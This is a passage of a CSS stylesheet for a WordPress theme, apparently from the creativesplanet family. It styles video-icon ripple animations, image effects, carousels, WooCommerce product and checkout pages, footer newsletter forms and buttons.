.cspt-static-box-style-2 .creativesplanet-box-title h4{
    font-size: 20px;
    line-height: 24px;
}
/* --------------------------------------
 * Video icon on image
 * ---------------------------------------*/
.cspt-single-image-w{
    position: relative;
}
.cspt-video-image-style-1.cspt-single-image-w .vc_icon_element {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: auto;
    height: auto;
    margin-left: -50px;
    left: auto;
}
.cspt-video-image-style-1.cspt-single-image-w  .vc_icon_element-inner{
    background-color: #fff;
    color: #000;
    width: 100px;
    height: 100px;
    text-align: center;
    border-radius: 50%;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15); 
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);    
}
.cspt-video-image-style-1.cspt-single-image-w .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
     font-size: 30px !important;
}
.cspt-lightbox-video .vc_icon_element-inner{    
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15);
}
/* --------------------------------------
 * Global Dark Color
 * ---------------------------------------*/
 .cspt-service-style-3 .cspt-service-btn .vc_general.vc_btn3{
    color: #1e2727277;
 }
/* --------------------------------------
 *  Special Elements for Theme
 * ---------------------------------------*/
/*=== cspt-about-image ( Theme Special ) ===*/
.cspt-about-image > .vc_column-inner  > .wpb_wrapper{
    display: inline-block;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.30);
    border-radius: 10px;
}
.cspt-about-image .cspt-frameimage{
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 0;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox{
    position: absolute;
    z-index: 3;
    bottom: 50px;
    right: 15px;
    text-align: center;
    margin-bottom: 0;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading *{
    font-size: 24px !important;
    line-height: 34px !important;
    color: #fff;
    font-weight: 500;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading *{
    font-size: 16px;
    line-height: 26px;
    color: #fff;
    font-weight: 400;
}
.cspt-about-image .vc_icon_element{
    position: absolute;
    bottom: 216px;
    margin-bottom: 0;
    right: 90px;
    z-index: 2;
}
/*=== video button ===*/
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner{
    border: none;
    position: relative;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 1.5em!important;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:before,
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:after {
     position: absolute;
    left: 50%;
    margin-left: -35px;
    width: 70px;
    height: 70px;
    top: 50%;
    margin-top: -35px;
    z-index: -1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -moz-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -ms-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -o-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -webkit-animation: rippleOne 3s infinite;
    -moz-animation: rippleOne 3s infinite;
    -ms-animation: rippleOne 3s infinite;
    -o-animation: rippleOne 3s infinite;
    animation: rippleOne 3s infinite;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
}
@-webkit-keyframes rippleOne {
    70% {box-shadow: 0 0 0 70px rgba(244,68,56,.0);}
    100% {box-shadow: 0 0 0 0 rgba(244,68,56,.0);}
}
@keyframes rippleOne {
    70% {box-shadow: 0 0 0 70px rgba(244,68,56,.0);}
    100% {box-shadow: 0 0 0 0 rgba(244,68,56,.0);}
}
/*=== Homepage ( Theme Special ) ===*/
.cspt-effect-img-2 img,
.cspt-effect-img img,
.cspt-abs-img img {
    border-radius: 8px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05); 
}
.cspt-row.cspt-row-radius-8.cspt-bg-color-globalcolor,
.cspt-row.cspt-row-radius-8.cspt-bg-color-globalcolor:before{
    border-radius: 8px;
}
.cspt-abs-img {
    position: absolute;
    bottom: -30px;
    right: 0;
}
.cspt-right-pad-btn .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
    padding-right: 128px;
}
.cspt-brdr-btm-effect > .vc_column-inner:before {
    border-bottom: 3px solid #86bb46;
    border-radius: 2px;
}
.cspt-effect-square:after {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 170px;
    height: 170px;
    content: " ";
    background: #000;
}
.cspt-effect-dot:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 70%;
    height: 70%;
    content: " ";
    background: url('../images/pattern-01.jpg') repeat 0 0;
}
.cspt-effect-dot2:before {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 70%;
    height: 70%;
    content: " ";
    background: url('../images/pattern-01.jpg') repeat 0 0;
}
.cspt-img-rad-shadow .cspt-stretched-left{
    border-bottom-right-radius: 8px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
}
.cspt-row-shadow{
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
}
.cspt-effect2-square .vc_single_image-wrapper:after {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 100%;
    height: 100%;
    content: " ";
    background: #000;
    z-index: -1;
}
.cspt-animated-img .cspt-stretched-div{
    background-repeat: no-repeat;
    animation: animatedBackground 5s ease-in-out infinite;
}
@keyframes animatedBackground {
    0% { background-position: 0 0; }
    50% { background-position: 0 10%; }
    95% { background-position: 0 0; }
}
/*=== cspt-cross-bg ( Theme Special ) ===*/
.cspt-cross-bg .cspt-stretched-div:after{
    content: "";
    position: absolute;
    right: -101px;
    top: -90px;
    background-color: #fff;
    background-repeat: repeat;
    -webkit-transform: skew(-30deg);
    transform: skew(-20deg);
    height: 165%;
    z-index: 0;
    width: 3000px;
}
.cspt-cross-bg .cspt-video-icon-center{
	position: absolute;
	top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	right: -245px;
}
.cspt-large-icon.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl{
	width: 125px !important;
    height: 125px !important;
}
.cspt-large-icon.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl .vc_icon_element-icon {
    font-size: 4.75em!important;
}
/*=== Homepage ( Theme Special ) ===*/
.cspt-promo-image-1{
    position: absolute;    
    bottom: 0;
    margin-bottom: -135px;
    right: 50px;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15);
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);
}
.cspt-promo-image-1 img{
    border-radius: 8px;
}
.cspt-promo-image-1:before {
    position: absolute;
    top: -90px;
    left: -80px;
    width: 390px;
    height: 380px;
    content: " ";
    background: url(../images/pattern-01.jpg) repeat 0 0;
    z-index: -1;
}
.cspt-pattern-bg-effect .vc_single_image-wrapper{
    position: relative;
}
.cspt-pattern-bg-effect .vc_single_image-wrapper:after {
    position: absolute;
    bottom: -80px;
    right: -45px;
    width: 203px;
    height: 170px;
    content: " ";
    background: url(../images/organic-patten.png) no-repeat 0 bottom;
    z-index: -1;
}
.cspt-promo-image-box-1 .vc_icon_element {
    left: 125px;
    position: absolute;
    bottom: -73px;
    z-index: 7;
}
.cspt-promo-image-box-1 .vc_icon_element-inner{
    background-color: #fff;
    color: #000;
    width: 100px;
    height: 100px;
    text-align: center;
    border-radius: 50%;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15); 
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);    
}
.cspt-promo-image-box-1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 2em!important;
}
.cspt-f-weight-400{
    font-weight: 400;
}
.creativesplanet-ul-list.cspt-list-line.cspt-ul-type-disc li{
    font-weight: 300;    
    padding-left: 50px;
}
.creativesplanet-ul-list.cspt-list-line.cspt-ul-type-disc li:after{
    width: 35px;
    height: 1px;
    border-radius: 50%;
    content: "";
    position: absolute;
    left: 0;
    top: 14px;
    color: #91908e;
}
/* --------------------------------------
 * Slider controler
 * ---------------------------------------*/
.cspt-slider{
    border-radius: 10px;
    overflow: hidden;
}
.cspt-slider .vc_images_carousel .vc_carousel-control{
    opacity: 0;    
    text-shadow: none;
    width: 70px;
    height: 50px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-slider:hover .vc_images_carousel .vc_carousel-control{
    opacity: 1;    
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev{
    background-color: #fff;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;  
    color: #484746; 
    margin-top: -25px;
    margin-left: -25px; 
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:hover, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:hover{
    color: #fff; 
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:before,
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:before{
    top: -3px;
    font-family: "creativesplanet-base-icons";
    font-size: 24px;    
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:before{
    content: '\e81e';
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:before{
    content: '\e814';
}
/* --------------------------------------
 * woocommerce
 * ---------------------------------------*/
.woocommerce .woocommerce-ordering {
    margin-bottom: 40px;  
}
.woocommerce .woocommerce-result-count { 
    margin-top: 17px;
}
/*=== product box ===*/
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3{
    font-size: 20px;
    line-height: 30px;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    text-align: center;
}
.woocommerce ul.products li.product .onsale {
    padding: 0px 12px;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    text-align: center;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    -webkit-transform: translateX(-100%) rotateZ(-90deg);
    transform: translateX(-100%) rotateZ(-90deg);
    -webkit-transform-origin: right top;
    transform-origin: right top;
    border-radius: 0;
    top: 13px;
    left: 10px;
    bottom: auto;
    right: auto;
    font-weight: 500;
    letter-spacing: 2px;
}
.woocommerce ul.products li.product .price {
    font-size: 15px;
    color: #888;
}
.woocommerce ul.products li.product .price del {
    margin-right: 5px;
}
.woocommerce ul.products li.product .button{
    margin-top: 1em;
    padding: 10px 22px;
    font-size: 13px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    border-radius: 0;
}
.woocommerce ul.products li.product .button:hover{
    background-color: #09162a;
}
.woocommerce #respond input#submit.loading:after, 
.woocommerce a.button.loading:after, 
.woocommerce button.button.loading:after, 
.woocommerce input.button.loading:after {
    top: 10px;
    right: 6px;
}
.woocommerce a.added_to_cart {
    padding-top: .5em;
    display: inline-block;
    position: absolute;
    display: block;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 11px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
/*=== Woocommerce Details Page ===*/
.woocommerce div.product .product_title{
    font-size: 26px;
    line-height: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
     margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 13px;
    color: #fff;
    border: 1px solid #e2e2e2;
    text-transform: capitalize;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    padding: 16px 30px 16px;
    transition: all 500ms ease;
    border-radius: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
    border: none;    
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #242424;
    background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0px !important;
    margin: 0px 0 0px !important;
    border: none !important;
    line-height: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
    display: none;
    border: none;
}
.woocommerce div.product .woocommerce-tabs .panel{
    background: #fff !important;
    margin-top: 0px;
    padding: 30px;
    border: 1px solid #ececec;
    border-radius: 0;
    margin-top: -1px;
}
.woocommerce-Tabs-panel h2{
    font-size: 20px;
    margin-top: 0;
    line-height: 28px;
}
/*=== woocommerce div.product form.cart ===*/
.woocommerce div.product form.cart .button{
    margin-top: 0;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce div.product form.cart .button:hover{
    background-color: #09162a;
}
/*=== .woocommerce .quantity .qty ===*/
.woocommerce .quantity .qty {
    height: 42px;
    margin-right: 5px;
}
/*=== woocommerce div.product p.price ===*/
.woocommerce div.product p.price, 
.woocommerce div.product span.price{
    font-size: 15px;
    color: #888;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del{
    margin-right: 5px;
}
/*=== woocommerce div.product div.images ===*/
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
    z-index: 5;
}
/*=== woocommerce table.shop_attributes ===*/
.woocommerce table.shop_attributes th, 
.woocommerce table.shop_attributes td {
    padding: 5px 7px;
}
/*=== woocommerce ul.products li.product .onsale ===*/
.woocommerce span.onsale {
    padding: 0px 12px;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    text-align: center;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    -webkit-transform: translateX(-100%) rotateZ(-90deg);
    transform: translateX(-100%) rotateZ(-90deg);
    -webkit-transform-origin: right top;
    transform-origin: right top;
    border-radius: 0;
    top: 13px;
    left: 10px;
    bottom: auto;
    right: auto;
    font-weight: 500;
    letter-spacing: 2px;
}
/*=== related products ===*/
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.cart_totals h2,
.related.products h2{
    font-size: 28px;
    line-height: 38px;
}
/*=== woocommerce-cart .wc-proceed-to-checkout ===*/
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce .cart .button, 
.woocommerce .cart input.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
    margin-top: 0;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce .woocommerce-error .button:hover, 
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover, 
.woocommerce-page .woocommerce-error .button:hover, 
.woocommerce-page .woocommerce-info .button:hover, 
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce .cart .button:hover, 
.woocommerce .cart input.button:hover, 
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce div.product form.cart .button:hover,  
.woocommerce ul.products li.product .button:hover{
    background-color: #09162a;
    color: #fff;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
    width: 115px;
    height: 43px;
}
/*=== Sidebar button ===*/
.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce .widget_price_filter .price_slider_amount .button{
    margin-top: 0;
    padding: 8px 16px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button){
    background-color: #09162a;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 5px;
}
/*=== widget_price_filter ===*/
.woocommerce .widget_price_filter .price_slider{
    margin-bottom: 25px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-top-left-radius: 1em;
    border-top-right-radius: 1em;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
    cursor: ew-resize;
    outline: none;
    box-sizing: border-box;
    opacity: 1;
    top: -5px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    height: 5px;
    background-color: #272727;
}
.woocommerce ul.products li.product .price ins{
    text-decoration: none;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, .woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, .woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled]{
    color: #fff;
}
.woocommerce .cart .button{
    padding: 10px 22px !important;
}
.woocommerce .col-1, 
.col-2{ 
    max-width:none;
}
.woocommerce form .form-row {
    display: block;
}
.woocommerce-pagination{
    text-align: center;
    margin-top: 50px;
    margin-bottom:  80px;
 }
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
    padding: 15px 17px;
    font-size: 15px;
    font-weight: bold;
    display: inline-block;   
    margin: 0 2px;
    border: 1px solid #eee;
    color: #2c2c2c;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li{
    border: none;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
    font-size: 13px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
    font-weight: normal;
    color: #071323;
}
.woocommerce div.product form.cart table.woocommerce-grouped-product-list tbody tr,
.woocommerce div.product form.cart table.variations tbody tr{
    border: 0;
}
.woocommerce div.product form.cart .variations label {
    margin-top: 12px;
}
/*==== woocommerce-checkout ====*/
.woocommerce-checkout #customer_details{
    margin-top: 35px;
}
.woocommerce-checkout .col2-set .col-1{
    padding: 0;
}
/*==== woocommerce-checkout ====*/
.woocommerce-checkout-payment{
    margin-bottom: 35px;
}
/*==== Theme Special ====*/
.cspt-woo-radius-bt .woocommerce ul.products li.product .button{
    border-radius: 2em;
}
.cspt-woo-box-border .woocommerce ul.products li.product{
    border: 1px solid #ededed;
    padding-bottom: 30px;
}
.woocommerce-breadcrumb,
.woocommerce-products-header__title{
	display: none;
}
.woocommerce #review_form #respond textarea{
	line-height: 20px;
	height: 110px;
}
.woocommerce #review_form #respond .form-submit input{
	padding: 10px 22px;
    font-size: 13px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0;
    color: #fff;
}

.select2-container--default .select2-selection--single {
    background-color: #eff2f7;
    border: none;
    border-radius: 0px;
}
.select2-container .select2-selection--single {
    height: 50px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px;
    color: #848484;   
}
.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 13px;
}


/* --------------------------------------
 * Custom font
 * ---------------------------------------*/
.cspt-view-client-bt{
    font-size: 13px;
    line-height: 23px;
    font-weight: bold;
    padding-left: 89px;
    padding-top: 20px;
    position: relative;
}
.cspt-view-client-bt:before{
    content: "\e810";
    font-family: "creativesplanet-base-icons";
    height: 70px;
    width: 70px;
    line-height: 70px;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    background-color: #fff;
    color: #000;
    left: 0;
    top: -6px;
    font-size: 19px;
}
.cspt-colum-box-shadow{
    -webkit-box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);
    box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);  
}
/* --------------------------------------
 * Footer Section
 * ---------------------------------------*/
.footer-wrap {
    padding-top: 40px;
    padding-bottom: 40px;
}
.cspt-footer-big-text-area-overlay .footer-wrap.cspt-footer-widget-area {
    padding-top: 80px;
}
.site-footer .widget-title {
    font-size: 18px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-text-area {
	padding-top: 10px;
    padding-bottom: 25px;
}
.cspt-footer-text-area .cspt-footer-text-inner{
	padding-top: 10px;
}
.cspt-footer-widget .widget-title{
	margin-bottom: 30px;
}
.cspt-footer-widget .textwidget p {
    margin: 0 0 15px;
}
/*=== cspt-footer-text-area ===*/
.widget .cspt-open-hours li{
    padding-left: 25px !important;
    position: relative;
}
.widget .cspt-open-hours li i {
    position: absolute;
    left: 0px;
    top: 0px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-widget .cspt-consultation-form{
    position: relative;
}
.cspt-footer-widget .mc4wp-form h4{
    display: none;
}
.cspt-footer-widget .cspt-consultation-form input[type="email"] {
    border: 4px solid #766584;
    border-right: 0;
    font-size: 13px;
    padding-right: 50px;
}
.cspt-footer-widget .cspt-consultation-form button[type=submit] {
    padding: 12px 42px;
    position: absolute;
    top: 0;
    right: 0;
}
.cspt-footer-widget .mc4wp-form p br{
    display: none;
}
.mc4wp-form-wrapper{
    position: relative;
}
.mc4wp-form-wrapper h4{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    display: inline-block;
    position: relative;
    margin-top: 10px;
}
.mc4wp-form-wrapper h4:after{
    position: absolute;
    content: "\e82f";
    font-family: "creativesplanet-base-icons";
    transform: rotate(80deg);
    font-size: 43px;
    right: -57px;
    bottom: 9px;
}
.cspt-footer-text-area.cspt-bg-color-transparent{
    border-top: 1px solid #53485c;
}
/* --------------------------------------
 *  Footer Newsletter section - cspt-parent-header-style-5
 * ---------------------------------------*/
.cspt-footer-big-area-wrapper{
    background-color: transparent !important;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white{
    background-color: #fff !important;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area{
    background-color: #fff;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-light .cspt-footer-big-area{
    background-color: #ccc;
}
.cspt-footer-big-area-wrapper{
    position: relative;
    z-index: 3
}
.cspt-footer-big-area{
    background-color: #333;
    border-radius: 0.5em;
    padding-top: 35px;
    padding-bottom: 25px;
    padding-right: 30px;
    margin-bottom: 0px;
    position: relative;
}
.cspt-footer-big-text-area-overlay .cspt-footer-big-area{
    margin-bottom: -70px;
}
.cspt-footer-big-area .cspt-footer-big-left{   
    margin-right: auto!important;
    margin-top: 10px;
    padding-left: 90px;
    position: relative;
}
.cspt-footer-big-title{
    position: relative;
}
.cspt-footer-big-title i{
    font-size: 55px;
    line-height: 55px;
    vertical-align: middle;
    padding-right: 10px;
    position: absolute;
    left: -88px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cspt-footer-big-area-wrapper .cspt-footer-small-title{
    font-size: 14px;
    line-height: 18px;
    margin-top: 10px;
    display: block;
}
.cspt-footer-big-area .mc4wp-form{
    position: relative;
    margin-top: 15px;
}
.cspt-footer-big-area .mc4wp-form-fields{
    display: -ms-flexbox;
    display: flex;
}
.cspt-footer-big-area .mc4wp-form input[type="email"]{       
    padding-left: 30px;
    padding-right: 30px;
    font-size: 15px;   
    width: 360px; 
    height: 60px;    
    border: 1px solid rgba(255, 255, 255, 0.2);
    background-color: rgba(255, 255, 255, 1);
    border-radius: 3em;
}
.cspt-footer-big-area .mc4wp-form .btn{
    border-radius: 3em;
    margin-left: -60px;    
    height: 60px;
    color: #fff;    
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 10px 50px;
    background-color: #272727;
    font-weight: 500;
    margin-left: -50px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-small-title,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-title i,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-title{
    color: #fff;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white{
	background-color: #fff;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area{
    margin-bottom: 0;
    padding-top: 45px;
    padding-bottom: 45px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title{
    font-size: 26px;
    line-height: 36px;
    font-weight: 400;
    margin-bottom: 0;
    position: relative
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title i{
    font-size: 55px;
    line-height: 55px;
    vertical-align: middle;
    padding-right: 10px;
    position: absolute; 
    left: -88px;    
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn {
    border-radius: 50px;
    margin-left: -60px;
    background-color: #ff8329;
    padding: 10px 50px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form input[type="email"] {
    border: 1px solid rgba(0, 0, 0, 0.08);
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form{
    margin-top: 0px;
}
/* --------------------------------------
 * Border button
 * ---------------------------------------*/
.wpcf7-submit,
.rev-btn,
.cspt-consultation-form button[type=submit],
.vc_btn3.vc_btn3-style-classic{
    position: relative;
}
.wpcf7-submit:after,
.rev-btn:after,
.cspt-consultation-form button[type=submit]:after,
.vc_btn3.vc_btn3-style-classic:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
/* --------------------------------------
 * Border button
 * ---------------------------------------*/
.cspt-full-height .wpb_wrapper{
    height: 100%;
}
.cspt-bottom-heading{
    text-align: left;
    padding: 44px 0px;
    background-color: #70ffcf;
    position: relative;
    top: 100%;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    color: #fff;
    width: 100%;
}
.cspt-bottom-heading:parent{
    height: 100%;
}
/*=== Frontend css===*/
.cspt-full-height .vc_vc_custom_heading{
    height: 100%;
}
.cspt-bottom-heading:before {
    content: "";
    height: 100%;
    width: 100%;
    background-color: #70ffcf;
    left: 0;
    top: 0;
    position: absolute;
    margin-left: -100%;
}
/* --------------------------------------
 * Vertical sep
 * ---------------------------------------*/
.cspt-vertical-sep .wpb_column:after {
    content: "";
    position: absolute;
    right: 0px;
    bottom: 0px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
    height: 65%;
    background-color: rgba(0, 0, 0, 0.07);
}
.cspt-vertical-sep .wpb_column:last-child:after {
    display: none;
}
/* --------------------------------------
 * Cspt-circle
 * ---------------------------------------*/
.cspt-circle,
.creativesplanet-ele-fid-style-5 {
    position: relative;
    text-align: center;
}
.cspt-circle canvas {
    max-width: 100%;
    height: auto !important;
    background-color: #fff;
    border-radius: 50%;
}
.cspt-circle-number {
    position: absolute;
    top: 50%;
